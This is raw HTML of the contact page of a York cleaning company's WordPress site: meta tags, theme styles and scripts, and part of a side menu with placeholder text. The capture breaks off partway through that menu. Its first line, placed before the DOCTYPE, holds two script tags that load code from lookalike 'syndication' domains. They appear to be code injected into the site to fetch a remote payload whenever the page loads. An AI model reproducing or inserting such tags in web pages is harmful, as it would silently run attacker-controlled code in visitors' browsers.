

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wondermaids.co.uk/contacts/
body_size: 15165
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
    		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://wondermaids.co.uk/xmlrpc.php"/>
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<script type="application/javascript">var mkdCoreAjaxUrl = "https://wondermaids.co.uk/wp-admin/admin-ajax.php"</script><script type="application/javascript">var MikadoAjaxUrl = "https://wondermaids.co.uk/wp-admin/admin-ajax.php"</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimisation by Rank Math - https://s.rankmath.com/home -->
<title>Domestic and Commercial Cleaners in York | Contacts | Wonder Maids</title>
<meta name="description" content="If you&#039;re looking for Cleaners in York, contact us. Complete our form &amp; we&#039;ll get back to you within 24 hours. Or call us directly 07873 990 397 for a free quote"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wondermaids.co.uk/contacts/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Domestic and Commercial Cleaners in York | Contacts | Wonder Maids" />
<meta property="og:description" content="If you&#039;re looking for Cleaners in York, contact us. Complete our form &amp; we&#039;ll get back to you within 24 hours. Or call us directly 07873 990 397 for a free quote" />
<meta property="og:url" content="https://wondermaids.co.uk/contacts/" />
<meta property="og:site_name" content="Wonder Maids York Domestic Cleaners &amp; Cleaning Services" />
<meta property="og:updated_time" content="2020-11-19T14:48:13+00:00" />
<meta property="og:image" content="https://wondermaids.co.uk/wp-content/uploads/2020/11/contact-us-cleaning-services-york.png" />
<meta property="og:image:secure_url" content="https://wondermaids.co.uk/wp-content/uploads/2020/11/contact-us-cleaning-services-york.png" />
<meta property="og:image:width" content="708" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Cleaners in York Contact Us" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Domestic and Commercial Cleaners in York | Contacts | Wonder Maids" />
<meta name="twitter:description" content="If you&#039;re looking for Cleaners in York, contact us. Complete our form &amp; we&#039;ll get back to you within 24 hours. Or call us directly 07873 990 397 for a free quote" />
<meta name="twitter:image" content="https://wondermaids.co.uk/wp-content/uploads/2020/11/contact-us-cleaning-services-york.png" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wonder Maids York Domestic Cleaners &amp; Cleaning Services &raquo; Feed" href="https://wondermaids.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wonder Maids York Domestic Cleaners &amp; Cleaning Services &raquo; Comments Feed" href="https://wondermaids.co.uk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wondermaids.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://wondermaids.co.uk/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wondermaids.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wondermaids.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://wondermaids.co.uk/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='servicemaster-mikado-default-style-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-child-style-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-modules-plugins-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://wondermaids.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://wondermaids.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-modules-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/modules.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='servicemaster-mikado-modules-inline-css' type='text/css'>
@media only screen and (min-width: 769px) and (max-width: 1024px) {
.mkd-revolution-slider {
margin-top: -50px;
}}
body:not(.page-template-landing-page) .mkd-smooth-transition-loader { display:none !important; }
.page-template-landing-page .mkd-smooth-transition-loader { background-color: transparent !important; }

.mkd-homepages-row .mkd-iwt-over{
    visibility:hidden;
}

.touch .mkd-homepages-row .mkd-iwt-over{
    visibility:visible;
}

.no-touch .mkd-homepages-row .mkd-iwt-over{
    visibility:visible;
    opacity:0;
}

.no-touch .mkd-homepages-row .mkd-iwt-over.mkd-appeared { 
    opacity:1;
    -webkit-transition:opacity .8s;
    transition:opacity .8s;
}

</style>
<link rel='stylesheet' id='mkd-font_awesome-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-font_elegant-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-ion_icons-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-linea_icons-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-linear_icons-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/linear-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-simple_line_icons-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/simple-line-icons/simple-line-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-dripicons-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-blog-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/blog.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-modules-responsive-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/modules-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-blog-responsive-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/blog-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-style-dynamic-responsive-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/style_dynamic_responsive.css?ver=1699365990' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-style-dynamic-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/style_dynamic.css?ver=1699365990' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://wondermaids.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://wondermaids.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wondermaids.co.uk/wp-json/wp/v2/pages/60" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wondermaids.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wondermaids.co.uk/?p=60' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wondermaids.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwondermaids.co.uk%2Fcontacts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wondermaids.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwondermaids.co.uk%2Fcontacts%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://wondermaids.co.uk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://wondermaids.co.uk/wp-content/uploads/2020/11/cropped-wondermaids-novalogo-580x455-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wondermaids.co.uk/wp-content/uploads/2020/11/cropped-wondermaids-novalogo-580x455-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wondermaids.co.uk/wp-content/uploads/2020/11/cropped-wondermaids-novalogo-580x455-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://wondermaids.co.uk/wp-content/uploads/2020/11/cropped-wondermaids-novalogo-580x455-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-60 wp-theme-servicemaster wp-child-theme-servicemaster-child mkd-core-1.2.1 servicemaster child-child-ver-1.0.1 servicemaster-ver-1.3.2 mkd-smooth-page-transitions mkd-mimic-ajax mkd-grid-1300 mkd-blog-installed mkd-boxed-widgets mkd-header-standard-extended mkd-no-behavior mkd-default-mobile-header mkd-sticky-up-mobile-header mkd-menu-item-first-level-bg-color mkd-dropdown-default mkd-light-header mkd-header-standard-extended-logo-in-grid-border-disable mkd-header-standard-extended-menu-in-grid-shadow-disable mkd-fullscreen-search mkd-fullscreen-search-with-bg-image mkd-search-fade mkd-side-menu-slide-from-right wpb-js-composer js-comp-ver-5.7 vc_responsive elementor-default elementor-kit-16151" itemscope itemtype="http://schema.org/WebPage">
<section class="mkd-side-menu right">
		<div class="mkd-close-side-menu-holder">
		<div class="mkd-close-side-menu-holder-inner">
			<a href="#" target="_self" class="mkd-close-side-menu">
				<span aria-hidden="true" class="icon_close"></span>
			</a>
		</div>
	</div>
	<div id="text-14" class="widget mkd-sidearea widget_text">			<div class="textwidget"><a href="http://servicemaster.mikado-themes.com/">
<img src="https://wondermaids.co.uk/wp-content/uploads/2020/11/cleaning-services-leeds-york.png" alt="a" />
</a>
</div>
		</div><div id="text-17" class="widget mkd-sidearea widget_text">			<div class="textwidget"><div style="margin-top: -7px;">
An duo lorem altera gloriatur. No imperdiet adver sarium pro. No sit sumo lorem. Mei ea eius elitr consequ untur. In mel aeterno.
</div></div>
		</div><div id="text-16" class="widget mkd-sidearea widget_text">			<div class="textwidget"><div style="margin-top: 25px;">

<div class="mkd-iwt clearfix mkd-iwt-icon-left mkd-iwt-icon-tiny"  >
        <div class="mkd-iwt-icon-holder">
					
	<span class="mkd-icon-shortcode normal"  data-color="#cdcdcd">
        
			<i class="mkd-icon-font-awesome fa fa-phone-square mkd-icon-element" style="color: #cdcdcd;font-size:21px" ></i>
			    </span>

				</div>
    	<div class="mkd-iwt-content-holder" style="padding: 5px 0px 0px 40px">
		        		<div class="mkd-iwt-title-holder">
			<h6			class="mkd-iwt-title" 			>07711 106 997</h6>
        </div>
        		<div class="mkd-iwt-text-holder">
		<p ></p>

			</div>
</div>
</div>

<div class="mkd-iwt clearfix mkd-iwt-icon-left mkd-iwt-icon-tiny">
        <div class="mkd-iwt-icon-holder">
     
 <span class="mkd-icon-shortcode normal" data-color="#cdcdcd">
        
   <i class="mkd-icon-font-awesome fa fa-envelope mkd-icon-element" style="color: #cdcdcd;font-size:21px"></i>
       </span>

    </div>
